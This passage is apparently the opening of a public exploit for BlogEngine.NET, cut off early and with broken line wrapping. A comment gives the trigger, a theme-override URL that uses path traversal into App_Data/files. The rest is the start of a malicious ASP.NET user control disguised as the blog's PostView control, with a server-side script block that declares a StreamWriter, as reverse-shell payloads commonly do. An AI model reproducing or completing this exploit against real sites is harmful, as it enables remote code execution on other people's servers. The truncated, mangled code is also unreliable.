
 * blog with a theme override specified 
like so:

 *

 * http://10.10.10.10/?
theme=../../App_Data/files

 *

 */

<%@ Control Language="C#" 
AutoEventWireup="true" 
EnableViewState="false" 
Inherits="BlogEngine.Core.Web.Controls.PostVi
%>

<%@ Import Namespace="BlogEngine.Core" 
%>

<script runat="server">

	static System.IO.StreamWriter 
streamWriter;

    protected override void 